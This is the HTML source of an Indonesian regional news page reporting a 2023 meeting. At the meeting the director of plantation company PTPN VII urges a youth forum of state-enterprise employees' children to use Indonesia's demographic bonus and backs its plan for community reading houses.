<link rel="https://api.w.org/" href="https://suryaandalas.co.id/wp-json/" /><link rel="alternate" type="application/json" href="https://suryaandalas.co.id/wp-json/wp/v2/posts/43014" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suryaandalas.co.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
<link rel='shortlink' href='https://suryaandalas.co.id/?p=43014' />
<link rel="alternate" type="application/json+oembed" href="https://suryaandalas.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuryaandalas.co.id%2F2023%2F08%2F23%2Fdirektur-ptpn-vii-kepada-fkppib-maksimalkan-bonus-demografi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://suryaandalas.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuryaandalas.co.id%2F2023%2F08%2F23%2Fdirektur-ptpn-vii-kepada-fkppib-maksimalkan-bonus-demografi%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-cropped-logo-panjang-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-cropped-logo-panjang-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-cropped-logo-panjang-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-cropped-logo-panjang-1-270x270.jpg" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9334724637718318"
     crossorigin="anonymous"></script>
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script></head>

<body class="post-template-default single single-post postid-43014 single-format-standard custom-background wp-custom-logo wp-embed-responsive global-layout-three-columns three-columns-enabled">
<amp-auto-ads type="adsense"
        data-ad-client="ca-pub-1279751454629800">
</amp-auto-ads>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1279751454629800"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1279751454629800"
     data-ad-slot="5993582848"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
	
	
	<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    		<div id="tophead">
			<div class="container">
									<div class="head-date">
						21 Nov, 2025					</div><!-- .head-date -->
													<div class="top-news">
						<span class="top-news-title">
												Latest News						</span>
								<div id="news-ticker">
			<div class="news-ticker-inner-wrap">
									<div class="list">
						<a href="https://suryaandalas.co.id/2025/11/20/proyek-bbws-mesuji-sekampung-wilayah-lampung-nilai-rp93-m-lebih-diperiksa-kejari/">Proyek BBWS Mesuji Sekampung Wilayah Lampung Nilai Rp93 M Lebih Diperiksa Kejari</a>
					</div>
									<div class="list">
						<a href="https://suryaandalas.co.id/2025/11/20/marindo-raih-penghargaan-sekda-terbaik-di-indonesia-kategori-vision/">Marindo Raih Penghargaan Sekda Terbaik di Indonesia Kategori Vision</a>
					</div>
									<div class="list">
						<a href="https://suryaandalas.co.id/2025/11/19/pewarta-foto-indonesia-pelopor-dan-penjaga-integritas-jurnalistik-visual/">Pewarta Foto Indonesia Pelopor dan Penjaga Integritas Jurnalistik Visual</a>
					</div>
									<div class="list">
						<a href="https://suryaandalas.co.id/2025/11/19/berikan-badik-pagardewa-kepada-ketua-pwi-lampung-kanjeng-andy-achmad-tolong-lestarikan/">Berikan Badik Pagardewa kepada Ketua PWI Lampung, Kanjeng Andy Achmad: Tolong Lestarikan!</a>
					</div>
							</div> <!-- .news-ticker-inner-wrap -->
		</div><!-- #news-ticker -->
							</div> <!-- #top-news -->
				
								


			</div><!-- .container -->
		</div><!-- #tophead -->
		<header id="masthead" class="site-header" role="banner"><div class="container"><div class="inner-wrapper">			    <div class="site-branding">

			<a href="https://suryaandalas.co.id/" class="custom-logo-link" rel="home"><img width="604" height="198" src="https://suryaandalas.co.id/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-12-at-18.21.44.jpeg" class="custom-logo" alt="Surya Andalas" decoding="async" fetchpriority="high" srcset="https://suryaandalas.co.id/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-12-at-18.21.44.jpeg 604w, https://suryaandalas.co.id/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-12-at-18.21.44-300x98.jpeg 300w, https://suryaandalas.co.id/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-12-at-18.21.44-370x121.jpeg 370w" sizes="(max-width: 604px) 100vw, 604px" /></a>
										    </div><!-- .site-branding -->
	    <div id="header-widget">
		    
	    </div><!-- .right-header -->
	        </div> <!-- .inner-wrapper --></div><!-- .container --></header><!-- #masthead -->	    <div id="main-nav" class="clear-fix">
	    	<div class="container">
		        <nav id="site-navigation" class="main-navigation" role="navigation">
		        	<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
		          	<i class="fa fa-bars"></i>
		          	<i class="fa fa-close"></i>
					Menu</button>
		            <div class="wrap-menu-content">
						<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li class="home-menu"><a href="https://suryaandalas.co.id/"><span class="screen-reader-text">Home</span></a></li><li id="menu-item-16611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16611"><a href="https://suryaandalas.co.id/category/daerah/">Daerah</a>
<ul class="sub-menu">
	<li id="menu-item-16618" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16618"><a href="https://suryaandalas.co.id/category/bandarlampung/">Bandarlampung</a></li>
	<li id="menu-item-16619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16619"><a href="https://suryaandalas.co.id/category/lambar/">Lambar</a></li>
	<li id="menu-item-16620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16620"><a href="https://suryaandalas.co.id/category/lampung-selatan/">Lampung Selatan</a></li>
	<li id="menu-item-16621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16621"><a href="https://suryaandalas.co.id/category/lampung-tengah/">Lampung Tengah</a></li>
	<li id="menu-item-16622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16622"><a href="https://suryaandalas.co.id/category/lampung-timur/">Lampung Timur</a></li>
	<li id="menu-item-16623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16623"><a href="https://suryaandalas.co.id/category/mesuji/">Mesuji</a></li>
	<li id="menu-item-16625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16625"><a href="https://suryaandalas.co.id/category/pesisir-barat/">Pesisir Barat</a></li>
	<li id="menu-item-16624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16624"><a href="https://suryaandalas.co.id/category/metro/">Metro</a></li>
	<li id="menu-item-16626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16626"><a href="https://suryaandalas.co.id/category/pringsewu/">Pringsewu</a></li>
	<li id="menu-item-16627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16627"><a href="https://suryaandalas.co.id/category/tanggamus/">Tanggamus</a></li>
	<li id="menu-item-16628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16628"><a href="https://suryaandalas.co.id/category/tulang-bawang/">Tulang Bawang</a></li>
	<li id="menu-item-16629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16629"><a href="https://suryaandalas.co.id/category/tubabar/">Tubabar</a></li>
</ul>
</li>
<li id="menu-item-16638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16638"><a href="https://suryaandalas.co.id/category/politik/">Politik</a></li>
<li id="menu-item-16635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16635"><a href="https://suryaandalas.co.id/category/kriminal/">Kriminal</a></li>
<li id="menu-item-16637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16637"><a href="https://suryaandalas.co.id/category/pusiban/">Pusiban</a></li>
<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16636"><a href="https://suryaandalas.co.id/category/nasional/">Nasional</a></li>
<li id="menu-item-16634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16634"><a href="https://suryaandalas.co.id/category/lipsus/">Lipsus</a></li>
<li id="menu-item-16880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16880"><a href="https://suryaandalas.co.id/redaksi-2/">Redaksi</a></li>
<li id="menu-item-16882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16882"><a href="https://suryaandalas.co.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
</ul></div>						<div class="main-navigation-search">
			        		<form role="search" method="get" class="search-form" action="https://suryaandalas.co.id/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form>			        	</div><!-- .search-box-wrap -->
		            </div><!-- .menu-content -->
		        </nav><!-- #site-navigation -->
		        <div class="header-search-box">
		        	<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
		        	<div class="search-box-wrap">
		        		<form role="search" method="get" class="search-form" action="https://suryaandalas.co.id/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form>		        	</div><!-- .search-box-wrap -->
		        </div><!-- .header-search-box -->

	        </div> <!-- .container -->
	    </div> <!-- #main-nav -->
		
	<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://suryaandalas.co.id/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://suryaandalas.co.id/2023/" itemprop="item"><span itemprop="name">2023</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://suryaandalas.co.id/2023/08/" itemprop="item"><span itemprop="name">Agustus</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://suryaandalas.co.id/2023/08/23/" itemprop="item"><span itemprop="name">23</span></a><meta itemprop="position" content="4" /></li><li class="trail-item trail-end">Direktur PTPN VII kepada FKPPIB: Maksimalkan Bonus Demografi</li></ul></div></div><!-- .container --></div><!-- #breadcrumb --><div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-43014" class="post-43014 post type-post status-publish format-standard has-post-thumbnail hentry category-bandarlampung">
	<header class="entry-header">
		<h1 class="entry-title">Direktur PTPN VII kepada FKPPIB: Maksimalkan Bonus Demografi</h1>		<div class="entry-meta">
			<span class="posted-on"><a href="https://suryaandalas.co.id/2023/08/23/direktur-ptpn-vii-kepada-fkppib-maksimalkan-bonus-demografi/" rel="bookmark"><time class="entry-date published updated" datetime="2023-08-23T22:09:30+07:00">23 Agustus 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://suryaandalas.co.id/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

    <img width="570" height="428" src="https://suryaandalas.co.id/wp-content/uploads/2023/08/IMG-20230823-WA0128-1024x768.jpg" class="aligncenter wp-post-image" alt="" decoding="async" srcset="https://suryaandalas.co.id/wp-content/uploads/2023/08/IMG-20230823-WA0128-1024x768.jpg 1024w, https://suryaandalas.co.id/wp-content/uploads/2023/08/IMG-20230823-WA0128-300x225.jpg 300w, https://suryaandalas.co.id/wp-content/uploads/2023/08/IMG-20230823-WA0128-768x576.jpg 768w, https://suryaandalas.co.id/wp-content/uploads/2023/08/IMG-20230823-WA0128-333x250.jpg 333w, https://suryaandalas.co.id/wp-content/uploads/2023/08/IMG-20230823-WA0128.jpg 1152w" sizes="(max-width: 570px) 100vw, 570px" />
	<div class="entry-content-wrapper">
		<div class="entry-content">
			<p>BANDAR LAMPUNG&#8212;Direktur PTPN VII Ryanto Wisnuardhy mengingatkan kaum muda untuk memaksimalkan bonus demografi yang sedang dialami Indonesia. Ia mengatakan, saat ini, penduduk Indonesia didominasi manusia usia produktif. Dalam konteks ini, kaum milenial akan menjadi energi terbesar untuk memacu pembangunan yang lebih cepat.<br />
Pernyataan itu disampaikan Chief Ryan, sapaan akrab Ryanto Wisnuardhy kepada Pengurus Inti FKPPIB yang menemuinya di ruang kerja, Selasa (23/8/23).<br />
Ia mengatakan, Indonesia saat ini adalah panggung pemuda untuk menunjukkan prestasi dan kinerjanya dalam mengisi dan membangun bangsa.<br />
“Secara pribadi saya bangga dengan adik-adik FKPPIB yang terus mengambil peran dalam berbagai kegiatan. Saya sangat mendukung upaya-upaya kreatif kalian karena memang saat inilah panggung bangsa digelar untuk pemuda. Sebab, saat ini kita sedang berada pada bonus demografi, di mana jumlah penduduk didominasi usia produktif,” kata dia.<br />
Enam Pengurus Inti FKPPIB yang merupakan organisasi anak karyawan BUMN ini dipimpin Ketuanya, Tezza Aldiano. Pengurus lainnya antara lain Alvindo, Alinda, Rafli, Pribowo, Sholichul Anwari, dan beberapa lainnya.<br />
Kepada mereka, Ryan mengingatkan pemuda untuk menyiapkan semua perangkat jika ingin berperan. Ryan menyebut, tidak ada pendiri bangsa yang rela mewariskan kepemimpinan dan tatanan negara kepada generasi yang lemah.<br />
“Seperti juga di manajemen, negara juga harus diurus dengan minimal tiga pondasi utama. Pertama, ilmu pengetahuan atau knowledge, kedua dengan skill atau kompetensi, dan ketiga dengan niat baik atau attitude. Nah, kalian generasi muda kalau ingin berperan menggantikan kami-kami yang sudah sepuh ini, ya harus punya itu, minimal,” kata dia.<br />
Dalam silaturahim yang hangat itu, FKPPIB mengajukan diri untuk membantu PTPN VII dalam berbagai bidang promosi da membangun citra perusahaan. Ketua Umum FKPPIB Tezza Aldiano mengatakan, pihaknya saat ini sedang merintis pendirian “Rumah Baca” di Lampung Selatan. Seiring berjalannya program, FKPPIB juga melihat potensi sangat baik untuk mendirikan “Rumah Baca” di Kompleks Perumahan di beberapa Unit Kerja PTPN VII.<br />
“Kami saat ini sedang merintis Rumah Baca di Kecamatan Merbau Mataram, Lampung Selatan. Lalu, kami lihat di Way Galih, PTPN VII Unit Kedaton itu juga sangat potensial. Jika berkenan, kami akan membantu PTPN VII untuk membuat Rumah Baca itu di situ, Pak,” kata Tezza yang diamini Alinda, salah satu pelopor Rumah Baca.<br />
Menanggapi itu, Ryanto Wisnuardhy menyambut baik prakarsa itu. Ia menyadari, segala bentuk kesimpang siuran, terlebih di era media sosial saat ini, berawal dari kurangnya pembinaan literasi di masyarakat. Oleh karena itu, dia akan mempertimbangkan untuk bekerja sama dengan FKPPIB dalam mewujudkan rumah baca di setiap unit kerja PTPN VII.<br />
“Saya sangat setuju dengan program rumah baca. Saat ini, banyak hoaks beredar. Dan, informasi palsu itu hanya bisa dilawan dengan memperbaiki kemampuan literasi. Jika kita terbiasa membaca buku atau bacaan yang komprehensif, tidak akan mudah tertipu informasi palsu. Nanti teknisnya kita bahas, ya,” kata Ryanto.<br />
Dunia literasi menurut Ryan memang harus diawali sejak dini. Ia meminta, jika nanti model kerjasama berjalan, Rumah Baca yang didirikan harus mengakomodasi semua kalangan dan memiliki daya tarik untuk pengunjung.<br />
“Coba nanti dibuatkan drafnya supaya tergambar apa yang akan dibuat. Kalau bisa, Rumah Baca ini menjadi semacam Perpustakaan Umum yang dilengkapi taman baca yang nyaman. PTPN VII kan juga punya koleksi dokumentasi dan koleksi banyak terkait dengan sejarah dan lainnya. Nanti bisa kolaborasi,” kata dia.<br />
Selain itu, Ryanto juga mengapresiasi aktivitas organisasi FKPPIB yang mengarah kepada ranah edukasi. Berbagai kegiatan seperti seminar, pelatihan, diskusi publik, talkshow, dan lainnya dinilai berbeda dengan organisasi lainnya.<br />
“Saya lihat kegiatan FKPPIB sangat strategis dan beda dengan organisasi kebanyakan. Menurut saya, berorganisasi itu sangat baik untuk persiapan masuk dunia kerja. Dan nanti kalau sudah kerja, cintailah pekerjaanmu dengan tiga hal tadi; knowledge, kompetence, dan attitude,” kata dia.<br />
Tentang FKPPIB, Tezza Aldiano menginformasikan bahwa anggota forum saat ini sekitar 500 orang. FKPPIB sudah berdiri di empat provinsi, yakni Lampung, Sumsel, Bengkulu, dan Jawa Barat. Sedangkan anggotanya terdiri dari anak-anak milenial, baik pelajar, mahasiswa, dan aktivis.<br />
“FKPPIB memang organisasi anak karyawan BUMN, tetapi ada sekitar 15 persen anggotanya dari umum yang tertarik bergabung dan merasa satu frekuensi. Kami sudah melakukan berbagai kegiatan, termasuk menjadi pihak second opinion ketika terjadi berbagai masalah di perusahaan BUMN,” kata alumnus Itera 2023 ini. (Lis/ndi) </p>
					</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://suryaandalas.co.id/category/bandarlampung/" rel="category tag">Bandarlampung</a></span>	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

			
	<nav class="navigation post-navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://suryaandalas.co.id/2023/08/23/inspektorat-pesawaran-bentuk-tim-ungkap-dugaan-korupsi-kades-madajaya-waykhilau/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Inspektorat Pesawaran Bentuk Tim Ungkap Dugaan Korupsi Kades Madajaya Waykhilau</span></a></div><div class="nav-next"><a href="https://suryaandalas.co.id/2023/08/24/calon-ketum-pwi-lampung-solid-dukung-atal-s-depari/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Calon Ketum, PWI Lampung Solid Dukung Atal S Depari</span></a></div></div>
	</nav>
			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/08/23/direktur-ptpn-vii-kepada-fkppib-maksimalkan-bonus-demografi/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="https://suryaandalas.co.id/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nama <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Situs Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='43014' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="72"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title"><span>Pos-pos Terbaru</span></h2>
		<ul>
											<li>
					<a href="https://suryaandalas.co.id/2025/11/20/proyek-bbws-mesuji-sekampung-wilayah-lampung-nilai-rp93-m-lebih-diperiksa-kejari/">Proyek BBWS Mesuji Sekampung Wilayah Lampung Nilai Rp93 M Lebih Diperiksa Kejari</a>
									</li>
											<li>
					<a href="https://suryaandalas.co.id/2025/11/20/marindo-raih-penghargaan-sekda-terbaik-di-indonesia-kategori-vision/">Marindo Raih Penghargaan Sekda Terbaik di Indonesia Kategori Vision</a>
									</li>
											<li>
					<a href="https://suryaandalas.co.id/2025/11/19/pewarta-foto-indonesia-pelopor-dan-penjaga-integritas-jurnalistik-visual/">Pewarta Foto Indonesia Pelopor dan Penjaga Integritas Jurnalistik Visual</a>
									</li>
											<li>
					<a href="https://suryaandalas.co.id/2025/11/19/berikan-badik-pagardewa-kepada-ketua-pwi-lampung-kanjeng-andy-achmad-tolong-lestarikan/">Berikan Badik Pagardewa kepada Ketua PWI Lampung, Kanjeng Andy Achmad: Tolong Lestarikan!</a>
									</li>
											<li>
					<a href="https://suryaandalas.co.id/2025/11/19/mtm-laporkan-kadis-pu-bandar-lampung-ke-ombudsman/">MTM Laporkan Kadis PU Bandar Lampung ke Ombudsman</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title"><span>Kategori</span></h2>
			<ul>
					<li class="cat-item cat-item-68"><a href="https://suryaandalas.co.id/category/advertorial/">Advertorial</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://suryaandalas.co.id/category/bandarlampung/">Bandarlampung</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://suryaandalas.co.id/category/banten/">Banten</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://suryaandalas.co.id/category/bekasi/">Bekasi</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://suryaandalas.co.id/category/daerah/">Daerah</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://suryaandalas.co.id/category/ekbis/">Ekbis</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://suryaandalas.co.id/category/feature/">Feature</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://suryaandalas.co.id/category/iklan/">Iklan</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://suryaandalas.co.id/category/jambi/">Jambi</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://suryaandalas.co.id/category/kalimantan/">Kalimantan</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://suryaandalas.co.id/category/konten-khusus/">Konten khusus</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://suryaandalas.co.id/category/kriminal/">Kriminal</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://suryaandalas.co.id/category/lambar/">Lambar</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://suryaandalas.co.id/category/lampung-selatan/">Lampung Selatan</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://suryaandalas.co.id/category/lampung-tengah/">Lampung Tengah</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://suryaandalas.co.id/category/lampung-timur/">Lampung Timur</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://suryaandalas.co.id/category/lampung-utara/">Lampung Utara</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://suryaandalas.co.id/category/lipsus/">Lipsus</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://suryaandalas.co.id/category/medan/">Medan</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://suryaandalas.co.id/category/mesuji/">Mesuji</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://suryaandalas.co.id/category/metro/">Metro</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://suryaandalas.co.id/category/nasional/">Nasional</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://suryaandalas.co.id/category/opini/">Opini</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://suryaandalas.co.id/category/pesawaran/">Pesawaran</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://suryaandalas.co.id/category/pesisir-barat/">Pesisir Barat</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://suryaandalas.co.id/category/politik/">Politik</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://suryaandalas.co.id/category/pringsewu/">Pringsewu</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://suryaandalas.co.id/category/provinsi/">Provinsi</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://suryaandalas.co.id/category/pusiban/">Pusiban</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://suryaandalas.co.id/category/ragam/">Ragam</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://suryaandalas.co.id/category/tanggamus/">Tanggamus</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://suryaandalas.co.id/category/tubabar/">Tubabar</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://suryaandalas.co.id/category/tulang-bawang/">Tulang Bawang</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://suryaandalas.co.id/category/waykanan/">Waykanan</a>
</li>
			</ul>

			</aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://suryaandalas.co.id/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form></aside><aside id="media_image-28" class="widget widget_media_image"><img width="300" height="101" src="https://suryaandalas.co.id/wp-content/uploads/2025/08/IMG-20250814-WA0004-300x101.jpg" class="image wp-image-52831  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/08/IMG-20250814-WA0004-300x101.jpg 300w, https://suryaandalas.co.id/wp-content/uploads/2025/08/IMG-20250814-WA0004-370x124.jpg 370w, https://suryaandalas.co.id/wp-content/uploads/2025/08/IMG-20250814-WA0004.jpg 653w" sizes="(max-width: 300px) 100vw, 300px" /></aside>	</div><!-- #sidebar-primary -->
<div id="sidebar-secondary" class="widget-area sidebar" role="complementary">
			<aside id="magazine-plus-recent-posts-2" class="widget magazine_plus_widget_recent_posts"><h2 class="widget-title"><span>Metro</span></h2>			
				
				<div class="recent-posts-wrapper">

											
						<div class="recent-posts-item">

															<div class="recent-posts-thumb">
									<a href="https://suryaandalas.co.id/2024/11/17/ribuan-warga-antusias-ikuti-senam-sehat-bersama-mirza-jihan-di-kota-metro/">
										<img width="150" height="150" src="https://suryaandalas.co.id/wp-content/uploads/2024/11/IMG-20241117-WA0009-150x150.jpg" class="alignleft wp-post-image" alt="" style="max-width:90px;" decoding="async" loading="lazy" />									</a>
								</div><!-- .recent-posts-thumb -->
														<div class="recent-posts-text-wrap">
								<h3 class="recent-posts-title">
									<a href="https://suryaandalas.co.id/2024/11/17/ribuan-warga-antusias-ikuti-senam-sehat-bersama-mirza-jihan-di-kota-metro/">Ribuan Warga Antusias Ikuti Senam Sehat Bersama Mirza-Jihan di Kota Metro</a>
								</h3><!-- .recent-posts-title -->

																	<div class="recent-posts-meta">

																					<span class="recent-posts-date">17 November 2024</span><!-- .recent-posts-date -->
										
									</div><!-- .recent-posts-meta -->
								
							</div><!-- .recent-posts-text-wrap -->

						</div><!-- .recent-posts-item -->

											
						<div class="recent-posts-item">

															<div class="recent-posts-thumb">
									<a href="https://suryaandalas.co.id/2024/10/14/pertama-di-indonesia-gakkumdu-tetapkan-calonkada-incumbent-jadi-tersangka/">
										<img width="150" height="150" src="https://suryaandalas.co.id/wp-content/uploads/2024/10/IMG-20241014-WA0008-150x150.jpg" class="alignleft wp-post-image" alt="" style="max-width:90px;" decoding="async" loading="lazy" />									</a>
								</div><!-- .recent-posts-thumb -->
														<div class="recent-posts-text-wrap">
								<h3 class="recent-posts-title">
									<a href="https://suryaandalas.co.id/2024/10/14/pertama-di-indonesia-gakkumdu-tetapkan-calonkada-incumbent-jadi-tersangka/">Pertama di Indonesia, Gakkumdu Tetapkan Calonkada Incumbent Jadi Tersangka</a>
								</h3><!-- .recent-posts-title -->

																	<div class="recent-posts-meta">

																					<span class="recent-posts-date">14 Oktober 2024</span><!-- .recent-posts-date -->
										
									</div><!-- .recent-posts-meta -->
								
							</div><!-- .recent-posts-text-wrap -->

						</div><!-- .recent-posts-item -->

											
						<div class="recent-posts-item">

															<div class="recent-posts-thumb">
									<a href="https://suryaandalas.co.id/2024/10/14/ria-hartini-resmi-pimpin-dprd-kota-metro/">
										<img width="150" height="150" src="https://suryaandalas.co.id/wp-content/uploads/2024/11/IMG-20241112-WA0052-150x150.jpg" class="alignleft wp-post-image" alt="" style="max-width:90px;" decoding="async" loading="lazy" />									</a>
								</div><!-- .recent-posts-thumb -->
														<div class="recent-posts-text-wrap">
								<h3 class="recent-posts-title">
									<a href="https://suryaandalas.co.id/2024/10/14/ria-hartini-resmi-pimpin-dprd-kota-metro/">Ria Hartini Resmi Pimpin DPRD Kota Metro</a>
								</h3><!-- .recent-posts-title -->

